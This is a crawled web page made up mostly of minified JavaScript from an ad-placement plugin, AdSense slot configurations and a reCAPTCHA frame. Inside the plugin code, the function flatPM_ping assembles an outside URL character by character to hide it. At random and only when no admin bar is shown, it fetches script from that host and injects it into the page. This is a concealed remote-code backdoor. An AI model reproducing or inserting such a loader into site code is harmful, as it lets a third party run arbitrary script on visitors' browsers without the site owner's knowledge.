0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"0","after":"300","px_s":"px"}},"ID":"16125","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_Всплывашка -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6459421040\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16126","html":[{"fst":"<center>\n\t\n\t<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1534397423\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8155608101\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16127","html":[{"fst":"<center>\n\t\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После H1 - МОВ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8183566250\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16128","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__Перед р1 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7262216880\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16129","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После третьего абзаца (р3) - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"3450076334\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16130","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р5 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7197749651\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16131","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р7 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6974426361\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"106167","html":[{"fst":"<center>\n\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_1UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1425767979\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_2UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7376082745\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/center>\n\n","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"106168","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1518085552\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7329665494\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/div><\/center>","snd":"","res_of":"720","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HpLxDq7aRG3ym-1o11WQyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907219994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>